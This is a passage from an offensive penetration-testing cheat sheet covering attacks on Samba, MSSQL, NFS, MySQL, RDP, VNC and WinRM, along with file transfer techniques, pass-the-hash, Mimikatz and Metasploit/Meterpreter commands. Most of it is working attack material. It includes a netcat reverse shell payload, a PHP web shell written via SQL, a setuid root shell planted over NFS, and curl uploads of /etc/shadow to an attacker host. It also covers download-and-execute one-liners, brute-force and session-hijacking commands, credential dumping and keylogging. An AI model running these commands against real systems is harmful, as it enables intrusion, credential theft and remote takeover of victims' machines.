system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <IP> <PORT> >/tmp/f");
}
# Build
gcc -o test.so -shared poc.c -fPIC
# Start a listener
nc -lvp <PORT>
# Exploit
./cve_2017_7494.py -t <TARGET_IP> -u <USER> -P <PASSWORD> --custom=test.so
MSSQL - 1433
| Command | Description |
|---|---|
mssqlclient.py <user>@<FQDN/IP> -windows-auth |
Log in to the MSSQL server using Windows authentication. |
locate mssqlclient.py |
Locate mssqlclient.py |
sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 10.129.201.248 |
NMAP MSSQL Script Scan |
sudo nmap 10.129.14.128 -sV -sC -p3306 --script mysql* |
Scanning MySQL Server |
mysql -u root -pP4SSw0rd -h 10.129.14.128 |
Interaction with the MySQL Server |
Get information
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <IP>
Brute force
hydra -L <USERS_LIST> -P <PASSWORDS_LIST> <IP> mssql -vV -I -u
Having credentials
mssqlclient.py -windows-auth <DOMAIN>/<USER>:<PASSWORD>@<IP>
mssqlclient.py <USER>:<PASSWORD>@<IP>
# Once logged in you can run queries:
SQL> select @@ version;
# Steal NTLM hash
sudo smbserver.py -smb2support liodeus .
SQL> exec master..xp_dirtree '\\<IP>\liodeus\' # Steal the NTLM hash, crack it with john or hashcat
# Try to enable code execution
SQL> enable_xp_cmdshell
# Execute code
SQL> xp_cmdshell whoami /all
SQL> xp_cmdshell certutil.exe -urlcache -split -f http://<IP>/nc.exe
Manual exploit
Cheatsheet :
- https://www.asafety.fr/mssql-injection-cheat-sheet/
NFS - 2049
| Command | Description |
|---|---|
showmount -e <FQDN/IP> |
Show available NFS shares. |
mount -t nfs <FQDN/IP>:/<share> ./target-NFS/ -o nolock |
Mount the specific NFS share.umount ./target-NFS |
umount ./target-NFS |
Unmount the specific NFS share. |
sudo nmap --script nfs* 10.129.14.128 -sV -p111,2049 |
Nmap nsf scan |
mkdir target-NFS sudo mount -t nfs 10.129.14.128:/ ./target-NFS/ -o nolock cd target-NFS tree .
|
Mounting NFS share |
ls -l mnt/nfs/ |
List Contents with Usernames & Group Names |
ls -n mnt/nfs/ |
List Contents with UIDs & GUIDs |
cd .. sudo umount ./target-NFS
|
Unmounting |
Show Mountable NFS Shares
showmount -e <IP>
nmap --script=nfs-showmount -oN mountable_shares <IP>
Mount a share
sudo mount -v -t nfs <IP>:<SHARE> <DIRECTORY>
sudo mount -v -t nfs -o vers=2 <IP>:<SHARE> <DIRECTORY>
NFS misconfigurations
# List exported shares
cat /etc/exports
If you find some directory that is configured as no_root_squash/no_all_squash you may be able to privesc.
# Attacker, as root user
mkdir <DIRECTORY>
mount -v -t nfs <IP>:<SHARE> <DIRECTORY>
cd <DIRECTORY>
echo 'int main(void){setreuid(0,0); system("/bin/bash"); return 0;}' > pwn.c
gcc pwn.c -o pwn
chmod +s pwn
# Victim
cd <SHARE>
./pwn # Root shell
MYSQL - 3306
Brute force
hydra -L <USERS_LIST> -P <PASSWORDS_LIST> <IP> mysql -vV -I -u
Extracting MySQL credentials from files
cat /etc/mysql/debian.cnf
grep -oaE "[-_\.\*a-Z0-9]{3,}" /var/lib/mysql/mysql/user.MYD | grep -v "mysql_native_password"
Connect
# Local
mysql -u <USER>
mysql -u <USER> -p
# Remote
mysql -h <IP> -u <USER>
MySQL commands
show databases;
use <DATABASES>;
show tables;
describe <TABLE>;
select * from <TABLE>;
# Try to execute code
select do_system('id');
\! sh
# Read & Write
select load_file('<FILE>');
select 1,2,"<?php echo shell_exec($_GET['c']);?>",4 into OUTFILE '<OUT_FILE>'
Manual exploit
Cheatsheet :
- https://www.asafety.fr/mysql-injection-cheat-sheet/
RDP - 3389
Brute force
crowbar -b rdp -s <IP>/CIDR -u <USER> -C <PASSWORDS_LIST>
crowbar -b rdp -s <IP>/CIDR -U <USERS_LIST> -C <PASSWORDS_LIST>
hydra -f -L <USERS_LIST> -P <PASSWORDS_LIST> rdp://<IP> -u -vV
Connect with known credentials / hash
rdesktop -u <USERNAME> <IP>
rdesktop -d <DOMAIN> -u <USERNAME> -p <PASSWORD> <IP>
xfreerdp /u:[DOMAIN\]<USERNAME> /p:<PASSWORD> /v:<IP>
xfreerdp /u:[DOMAIN\]<USERNAME> /pth:<HASH> /v:<IP>
Session stealing
Get openned sessions
query user
Access to the selected
tscon <ID> /dest:<SESSIONNAME>
Adding user to RDP group (Windows)
net localgroup "Remote Desktop Users" <USER> /add
Attacking RDP
| Command | Description |
|---|---|
crowbar -b rdp -s 192.168.220.142/32 -U users.txt -c 'password123' |
Password spraying against the RDP service. |
hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp |
Brute-forcing the RDP service. |
rdesktop -u admin -p password123 192.168.2.143 |
Connect to the RDP service using rdesktop in Linux. |
tscon #{TARGET_SESSION_ID} /dest:#{OUR_SESSION_NAME} |
Impersonate a user without its password. SESSION HIJACKING |
net start sessionhijack |
Execute the RDP session hijack. |
crackmapexec smb IP -u USER -H NTLMHASH --local-auth -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f' |
Add DisableRestrictedAdmin reg key via cme |
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f |
Enable “Restricted Admin Mode” on the target Windows host. |
xfreerdp /v:192.168.2.141 /u:admin /pth:A9FDFA038C4B75EBC76DC855DD74F0DA |
Use the Pass-The-Hash technique to login on the target host without a password. |
VNC - 5800 - 58001 - 5900 - 5901
Scans
nmap -sV --script vnc-info,realvnc-auth-bypass,vnc-title -v -p <PORT> <IP>
Brute force
hydra -L <USERS_LIST> –P <PASSWORDS_LIST> -s <PORT> <IP> vnc -u -vV
Connect
vncviewer <IP>:<PORT>
File Discovery
Linux
VNC
Default password is stored in: ~/.vnc/passwd
File Discovery
for ext in $(echo ".xls .xls* .xltx .csv .od* .doc .doc* .pdf .pot .pot* .pp*");do echo -e "\nFile extension: " $ext; find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;done
SSH Keys
grep -rnw "PRIVATE KEY" /* 2>/dev/null | grep ":1"
Crack SSH Keys
| Command | Description |
|---|---|
locate *2john |
Locate hashing scripts |
ssh2john.py SSH.private > ssh.hash |
SSH Key to hash via john |
john --wordlist=WORDLIST ssh.hash |
Crack hash using john |
john ssh.hash --show |
Show cracked hash |
Windows
# RealVNC
HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver
# TightVNC
HKEY_CURRENT_USER\Software\TightVNC\Server
# TigerVNC
HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4
# UltraVNC
C:\Program Files\UltraVNC\ultravnc.ini
Decrypt VNC password
msfconsole
irb
fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
require 'rex/proto/rfb'
Rex::Proto::RFB::Cipher.decrypt ["2151D3722874AD0C"].pack('H*'), fixedkey
/dev/nul
WINRM - 5985 - 5986
Brute force
crackmapexec winrm <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
Connecting
evil-winrm -i <IP> -u <USER> -p <PASSWORD>
evil-winrm -i <IP> -u <USER> -H <HASH>
CGI
Found CGI scripts
ffuf -w /usr/share/seclists/Discovery/Web-Content/CGI-XPlatform.fuzz.txt -u <URL>/ccgi-bin/FUZZ -t 50
ffuf -w /usr/share/seclists/Discovery/Web-Content/CGIs.txt -u <URL>/ccgi-bin/FUZZ -t 50
ffuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u <URL>/cgi-bin/FUZZ -e .sh,.pl,.cgi -t 100
If a script is found try SHELLSHOCK.
Command and control framework
# Download
git clone https://github.com/mhaskar/Octopus/tree/v1.2
# Install requirements
pip install -r requirements.txt
# Usage
./octopus.py
# Listener (exemple)
listen_http <BIND_IP> <BIND_PORT> <HOSTNAME> <INTERVAL_IN_SECONDS> <URL> <LISTENER_NAME>
listen_http 0.0.0.0 80 192.168.1.87 5 test.php listener_1
# Agent (exemple)
generate_powershell <LISTENER_NAME>
generate_powershell listener_1
Compiling exploits
For linux
# 64 bits
gcc -o exploit exploit.c
# 32 bits
gcc -m32 -o exploit exploit.c
For windows
To compile Win32 bit executables, execute i686-w64-mingw32-gcc -o <FILE.exe> <FILE.c>
To compile Win64 bit executables, execute x86_64-w64-mingw32-gcc -o <FILE.exe><FILE.c>
To Compiled .cpp source file, execute i586-mingw32msvc-g++ -o <FILE>.exe <FILE>.cpp
To compile python scripts, pyinstaller --onefile <SCRIPT.py>
# Compile windows .exe on Linux
i586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe
Cross compile
gcc -m32 -Wall -Wl,--hash-style=both -o gimme.o gimme.c
DICTIONARY GENERATION
cewl -m <WORDS_SIZE> --with-numbers -w dictiFromWebsite <URL> -d <DEPTH>
crunch 5 5 -f /usr/share/crunch/charset.lst mixalpha-numeric-all -t Test@ -o passwords.txt
File Transfers
Windows File Transfer Methods
| Command | Description |
|---|---|
| MD and Base64 File encoding | |
md5sum id_rsa |
Checks md value of a file in linux |
cat id_rsa \|base64 -w 0;echo |
File to base64 - encode from linux |
[Convert]::ToBase64String((Get-Content -path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte)) |
Encode File Using PowerShell |
echo BASE64STRING \| base64 -d > hosts |
Decode Base64 String in Linux |
| File download in windows | |
[IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("Base 64 string")) |
Decoding the base64 string in windows -PWSH |
Get-FileHash C:\Users\Public\id_rsa -Algorithm md5 |
Checking the md value of a file in windows -PWSH |
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') OR (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') \| IEX
|
PowerShell DownloadString - Fileless Method -PWSH |
Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1 |
From PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. -PWSH |
Invoke-WebRequest https://<ip>/PowerView.ps1 \| IEX |
There may be cases when the Internet Explorer first-launch configuration has not been completed, which prevents the download. This can be bypassed using the parameter -UseBasicParsing. -PWSH |
IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1') |
Another error in PowerShell downloads is related to the SSL/TLS secure channel if the certificate is not trusted. We can bypass that error with the following command -PWSH |
| SMB File Sharing | |
sudo impacket-smbserver share -smb2support /tmp/smbshare OR sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
|
We can use SMB to download files from our Pwnbox easily. We need to create an SMB server in our Pwnbox with smbserver.py from Impacket |
copy \\192.168.220.133\share\nc.exe OR net use n: \\192.168.220.133\share /user:test test
|
Copy a File from the SMB Server -CMD |
| FTP File Sharing | |
sudo pip3 install pyftpdlib |
Installing the FTP Server Python3 Module - pyftpdlib |
sudo python3 -m pyftpdlib --port 21 |
Setting up a Python3 FTP Server |
(New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'ftp-file.txt') |
Transfering Files from an FTP Server Using PowerShell |
| PowerShell Web Uploads | |
pip3 install uploadserver |
Installing a Configured WebServer with Upload |
python3 -m uploadserver |
Installing a Configured WebServer with Upload |
IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1') |
PowerShell Script to Upload a File to Python Upload Server |
Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts |
Uploading the file using the script |
| PowerShell Base64 Web Upload | |
$b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte)) |
PowerShell Script to Upload a File to Python Upload Server |
Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64 |
Uploading the file using Powershell script |
nc -lvnp 8000 |
We catch the base64 data with Netcat and use the base64 application with the decode option to convert the string to the file. |
echo <base64> \| base64 -d -w 0 \> hosts |
Decoding |
| SMB Uploads | |
sudo pip install wsgidav cheroot |
Installing WebDav Python modules |
sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous |
Using the WebDav Python module |
dir \\192.168.49.128\DavWWWRoot |
Connecting to the Webdav Share -CMD |
copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\ |
Uploading Files using SMB |
| FTP Uploads | |
sudo python3 -m pyftpdlib --port 21 --write |
Starting the upload server |
(New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts') |
PowerShell Upload File using ftp |
Linux File Transfer Methods
| Command | Description |
|---|---|
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -O /tmp/LinEnum.sh |
Download a File Using wget |
curl -o /tmp/LinEnum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh |
Download a File Using wget |
curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh \| bash |
Fileless Download with cURL |
wget -qO- https://raw.githubusercontent.com/juliourena/plaintext/master/Scripts/helloworld.py \| python3 |
Fileless Download with wget |
| Download with Bash (/dev/tcp) | |
exec 3<>/dev/tcp/10.10.10.32/80 |
Connect to the Target Webserver |
echo -e "GET /LinEnum.sh HTTP/1.1\n\n">&3 |
HTTP GET Request |
cat <&3 |
Print the Response |
| SSH Download / Upload | |
scp plaintext@192.168.49.128:/root/myroot.txt . |
Linux - Downloading Files Using SCP |
scp /etc/passwd plaintext@192.168.49.128:/home/plaintext/ |
File Upload using SCP |
| Web Upload | |
python3 -m pip install --user uploadserver |
Pwnbox - Start Web Server |
openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj '/CN=server' |
Pwnbox - Create a Self-Signed Certificate |
mkdir https && cd https |
Pwnbox - Start Web Server |
python3 -m uploadserver 443 --server-certificate /root/server.pem |
Pwnbox - Start Web Server |
curl -X POST https://192.168.49.128/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow' --insecure |
Linux - Upload Multiple Files |
| Alternative Web File Transfer Method | |
python3 -m http.server |
Linux - Creating a Web Server with Python3 |
python2.7 -m SimpleHTTPServer |
Linux - Creating a Web Server with Python2.7 |
php -S 0.0.0.0:8000 |
Linux - Creating a Web Server with PHP |
ruby -run -ehttpd . -p8000 |
Linux - Creating a Web Server with Ruby |
wget 192.168.49.128:8000/filetotransfer.txt |
Download the File from the Target Machine onto the Pwnbox |
Transfering Files with Code
| Command | Description |
|---|---|
| Python | |
python2.7 -c 'import urllib;urllib.urlretrieve ("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")' |
Python 2 - Download |
python3 -c 'import urllib.request;urllib.request.urlretrieve("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")' |
Python 3 - Download |
python3 -m uploadserver |
Starting the Python uploadserver Module |
python3 -c 'import requests;requests.post("http://192.168.49.128:8000/upload",files={"files":open("/etc/passwd","rb")})' |
Uploading a File Using a Python One-liner |
| PHP | |
php -r '$file = file_get_contents("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);' |
PHP Download with File_get_contents() |
php -r 'const BUFFER = 1024; $fremote = fopen("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "rb"); $flocal = fopen("LinEnum.sh", "wb"); while ($buffer = fread($fremote, BUFFER)) { fwrite($flocal, $buffer); } fclose($flocal); fclose($fremote);' |
PHP Download with Fopen() |
php -r '$lines = @file("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); foreach ($lines as $line_num => $line) { echo $line; }' \| bash |
PHP Download a File and Pipe it to Bash |
| Other Languages | |
ruby -e 'require "net/http"; File.write("LinEnum.sh", Net::HTTP.get(URI.parse("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh")))' |
Ruby - Download a File |
perl -e 'use LWP::Simple; getstore("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh");' |
Perl - Download a File |
cscript.exe /nologo wget.js https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 PowerView.ps1 |
Download a File Using JavaScript and cscript.exe -CMD |
CSCRIPT.exe [JS]
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/ false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1;
BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile(WScript.Arguments(1));
OR [VBSCRIPT]
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", WScript.Arguments.Item(0), False
xHttp.Send
with bStrm
.type = 1
.open
.write xHttp.responseBody
.savetofile WScript.Arguments.Item(1), 2
end with
Miscellaneous File Transfer Methods
| Command | Description |
|---|---|
| File Transfer with Netcat and Ncat | |
nc -l -p 8000 > SharpKatz.exe |
NetCat - Compromised Machine - Listening on Port 8000 |
ncat -l -p 8000 --recv-only > SharpKatz.exe |
Ncat - Compromised Machine - Listening on Port 8000 |
nc -q 0 192.168.49.128 8000 < SharpKatz.exe |
Netcat - Attack Host - Sending File to Compromised machine |
ncat --send-only 192.168.49.128 8000 < SharpKatz.exe |
Ncat - Attack Host - Sending File to Compromised machine |
sudo nc -l -p 443 -q 0 < SharpKatz.exe |
Attack Host - Sending File as Input to Netcat |
nc 192.168.49.128 443 > SharpKatz.exe |
Compromised Machine Connect to Netcat to Receive the File |
sudo ncat -l -p 443 --send-only < SharpKatz.exe |
Attack Host - Sending File as Input to Ncat |
ncat 192.168.49.128 443 --recv-only > SharpKatz.exe |
Compromised Machine Connect to Ncat to Receive the File |
cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe |
If we don’t have Netcat or Ncat on our compromised machine, Bash supports read/write operations on a pseudo-device file /dev/TCP/, Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File |
| PowerShell Session File Transfer | |
| RDP | |
xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer |
Mounting a Linux Folder Using xfreerdp- To access the directory, we can connect to \tsclient\, allowing us to transfer files to and from the RDP session. |
File Encryption on Windows
| Command | Description |
|---|---|
| File Encryption on Windows | |
Import-Module .\Invoke-AESEncryption.ps1 |
Import Module Invoke-AESEncryption.ps1 -PWSH |
Invoke-AESEncryption.ps1 -Mode Encrypt -Key "p4ssw0rd" -Path .\scan-results.txt |
File Encryption Example -PWSH |
| File Encryption on Linux | |
openssl enc -aes256 -iter 100000 -pbkdf2 -in /etc/passwd -out passwd.enc |
Encrypting /etc/passwd with openssl |
openssl enc -d -aes256 -iter 100000 -pbkdf2 -in passwd.enc -out passwd |
Decrypt passwd.enc with openssl |
Catching Files over HTTP/S
Living off The Land
Living off the land project LOLBAS for Windows and GTFOBins for Linux are websites where we can search for binaries we can use for different functions.
| Command | Description |
|---|---|
certreq.exe -Post -config http://192.168.49.128/ c:\windows\win.ini |
Upload win.ini to our Pwnbox -CMD |
sudo nc -lvnp 80 |
File Received in our Netcat Session |
GfxDownloadWrapper.exe "http://10.10.10.132/mimikatz.exe" "C:\Temp\nc.exe" |
Transfer file with GfxDownloadWrapper.exe |
| OPENSSL | |
openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out certificate.pem |
Create Certificate in our Pwnbox |
openssl s_server -quiet -accept 80 -cert certificate.pem -key key.pem < /tmp/LinEnum.sh |
Stand up the Server in our Pwnbox |
$UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome & Invoke-WebRequest http://10.10.10.32/nc.exe -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe" |
Download via Chrome user Agent |
openssl s_client -connect 10.10.10.32:80 -quiet > LinEnum.sh |
Download File from the Compromised Machine |
| Other Common Living off the Land tools Powershell | |
bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe |
File Download with Bitsadmin |
Import-Module bitstransfer; Start-BitsTransfer -Source "http://10.10.10.32/nc.exe" -Destination "C:\Temp\nc.exe" |
PowerShell also enables interaction with BITS, enables file downloads and uploads, supports credentials, and can use specified proxy servers. DOWNLOAD |
Start-BitsTransfer "C:\Temp\bloodhound.zip" -Destination "http://10.10.10.132/uploads/bloodhound.zip" -TransferType Upload -ProxyUsage Override -ProxyList PROXY01:8080 -ProxyCredential INLANEFREIGHT\svc-sql |
UPLOAD |
| Certutil | Certutil can be used to download arbitrary files. It is available in all Windows versions and has been a popular file transfer technique, serving as a defacto wget for Windows. However, the Antimalware Scan Interface (AMSI) currently detects this as malicious Certutil usage. |
certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe |
Download a File with Certutil -CMD |
GIT
Download .git
mkdir <DESTINATION_FOLDER>
./gitdumper.sh <URL>/.git/ <DESTINATION_FOLDER>
Extract .git content
mkdir <EXTRACT_FOLDER>
./extractor.sh <DESTINATION_FOLDER> <EXTRACT_FOLDER>
HASHES
Pass the hash
# Login as user only with hashdump
# From this hashdump
# admin2:1000:aad3b435b51404eeaad3b435b51404ee:7178d3046e7ccfac0469f95588b6bdf7:::
CRACK MAP EXEC
crackmapexec smb 192.168.68.122-126 -u fcastle -d MARVEL.local -H <NTLM Hash> --local-auth # Check other machines for dual access with the same hash; --sam (dump SAM file)
crackmapexec smb 192.168.68.122-126 -u fcastle -d MARVEL.local -p <P@ssw0rd1>
PSEXEC
psexec.py "frank castle":@192.168.68.122 -hashes aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846 # attempt to gain a shell
Pth-Winexe
pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:ee0c207898a5bccc01f38115019ca2fb //10.11.1.24 cmd
##Evil-Winrm
evil-winrm -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'
evil-winrm -i 192.168.1.100 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846 -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'
Impacket-PSexec:
python3 /usr/share/impacket/impacket/examples/psexec.py "Administrator":@10.11.1.121 -hashes aad3b435b51404eeaad3b435b51404ee:57321e6a0eef2c45985c9fa49c5cd24f
Pass the Hash (PtH)
| Command | Description |
|---|---|
mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit |
Pass the Hash from Windows Using Mimikatz -CMD |
| Invoke-TheHash with SMB / Invoke-TheHash with WMI | |
impacket-psexec administrator@10.129.201.126 -hashes :30B3783CE2ABF1AF70F77D0660CF3453 |
Pass the Hash with Impacket psexec (Linux) |
crackmapexec smb 172.16.1.0/24 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 |
Pass the Hash with CrackMapExec |
crackmapexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoami |
Pass the Hash command execution with CrackMapExec |
evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453 |
Pass the Hash with evil-winrm |
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f |
Enable Restricted Admin Mode to Allow PtH from xfreerdp -CMD |
xfreerdp /v:10.129.201.126 /u:julio /pth:64F12CDDAA88057E06A81B54E73B949B |
Pass the Hash Using RDP |
Pass the Ticket (PtT) from Windows
| Command | Description |
|---|---|
| Mimikatz - Export Tickets | Command Prompt |
mimikatz.exe |
|
privilege::debug |
|
sekurlsa::tickets /export |
|
| Rubeus - Export Tickets | Command Prompt |
Rubeus.exe dump /nowrap |
|
| Pass the Key or OverPass the Hash | |
| Mimikatz - Extract Kerberos Keys | Command Prompt |
mimikatz.exe |
|
privilege::debug |
|
sekurlsa::ekeys |
|
| Mimikatz - Extract Kerberos Keys | |
mimikatz.exe |
|
privilege::debug |
|
sekurlsa::ekeys |
|
| Mimikatz - Pass the Key or OverPass the Hash | |
mimikatz.exe |
|
privilege::debug |
|
sekurlsa::pth /domain:inlanefreight.htb /user:plaintext /ntlm:3f74aa8f08f712f09cd5177b5c1ce50f |
|
| Rubeus - Pass the Key or OverPass the Hash | |
Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap |
|
| Pass the ticket from windows | Pass The ticket from linux |
Windows
reg save HKLM\SAM c:\SAM
reg save HKLM\System c:\System
samdump2 System SAM > hashes
Linux
unshadow passwd shadow > hashes
MIMIKATZ
privilege::debug
sekurlsa::logonpasswords
sekurlsa::tickets /export
kerberos::list /export
vault::cred
vault::list
lsadump::sam
lsadump::secrets
lsadump::cache
MISCELLANEOUS
Get a Windows path without spaces
# path.cmd
@echo off
echo %~s1
path.cmd "C:\Program Files (x86)\Common Files\test.txt"
C:\PROGRA~2\COMMON~1\test.txt -> Valid path without spaces
Using the Metasploit Framework
MSFconsole Commands
| Command | Description |
|---|---|
show exploits |
Show all exploits within the Framework. |
show payloads |
Show all payloads within the Framework. |
show auxiliary |
Show all auxiliary modules within the Framework. |
search <name> |
Search for exploits or modules within the Framework. |
info |
Load information about a specific exploit or module. |
use <name> |
Load an exploit or module (example: use windows/smb/psexec). |
use <number> |
Load an exploit by using the index number displayed after the search |
LHOST |
Your local host’s IP address reachable by the target, often the public IP address when not on a local network. Typically used for reverse shells. |
RHOST |
The remote host or the target. set function Set a specific value (for example, LHOST or RHOST). |
setg <function> |
Set a specific value globally (for example, LHOST or RHOST). |
show options |
Show the options available for a module or exploit. |
show targets |
Show the platforms supported by the exploit. |
set target <number> |
Specify a specific target index if you know the OS and service pack. |
set payload <payload> |
Specify the payload to use. |
set payload <number> |
Specify the payload index number to use after the show payloads command. |
show advanced |
Show advanced options. |
set autorunscript migrate -f |
Automatically migrate to a separate process upon exploit completion. |
check |
Determine whether a target is vulnerable to an attack. |
exploit |
Execute the module or exploit and attack the target. |
exploit -j |
Run the exploit under the context of the job. (This will run the exploit in the background.) |
exploit -z |
Do not interact with the session after successful exploitation. |
exploit -e <encoder> |
Specify the payload encoder to use (example: exploit –e shikata_ga_nai). |
exploit -h |
Display help for the exploit command. |
sessions -l |
List available sessions (used when handling multiple shells). |
sessions -l -v |
List all available sessions and show verbose fields, such as which vulnerability was used when exploiting the system. |
sessions -s <script> |
Run a specific Meterpreter script on all Meterpreter live sessions. |
sessions -K |
Kill all live sessions. |
sessions -c <cmd> |
Execute a command on all live Meterpreter sessions. |
sessions -u <sessionID> |
Upgrade a normal Win32 shell to a Meterpreter console. |
db_create <name> |
Create a database to use with database-driven attacks (example: db_create autopwn). |
db_connect <name> |
Create and connect to a database for driven attacks (example: db_connect autopwn). |
db_nmap |
Use Nmap and place results in a database. (Normal Nmap syntax is supported, such as –sT –v –P0.) |
db_destroy |
Delete the current database. |
db_destroy <user:password@host:port/database> |
Delete database using advanced options. |
Meterpreter Commands
| Command | Description |
|---|---|
help |
Open Meterpreter usage help. |
run <scriptname> |
Run Meterpreter-based scripts; for a full list check the scripts/meterpreter directory. |
sysinfo |
Show the system information on the compromised target. |
ls |
List the files and folders on the target. |
use priv |
Load the privilege extension for extended Meterpreter libraries. |
ps |
Show all running processes and which accounts are associated with each process. |
migrate <proc. id> |
Migrate to the specific process ID (PID is the target process ID gained from the ps command). |
use incognito |
Load incognito functions. (Used for token stealing and impersonation on a target machine.) |
list_tokens -u |
List available tokens on the target by user. |
list_tokens -g |
List available tokens on the target by group. |
impersonate_token <DOMAIN_NAMEUSERNAME> |
Impersonate a token available on the target. |
steal_token <proc. id> |
Steal the tokens available for a given process and impersonate that token. |
drop_token |
Stop impersonating the current token. |
getsystem |
Attempt to elevate permissions to SYSTEM-level access through multiple attack vectors. |
shell |
Drop into an interactive shell with all available tokens. |
execute -f <cmd.exe> -i |
Execute cmd.exe and interact with it. |
execute -f <cmd.exe> -i -t |
Execute cmd.exe with all available tokens. |
execute -f <cmd.exe> -i -H -t |
Execute cmd.exe with all available tokens and make it a hidden process. |
rev2self |
Revert back to the original user you used to compromise the target. |
reg <command> |
Interact, create, delete, query, set, and much more in the target’s registry. |
setdesktop <number> |
Switch to a different screen based on who is logged in. |
screenshot |
Take a screenshot of the target’s screen. |
upload <filename> |
Upload a file to the target. |
download <filename> |
Download a file from the target. |
keyscan_start |
Start sniffing keystrokes on the remote target. |
keyscan_dump |
Dump the remote keys captured on the target. |
keyscan_stop |
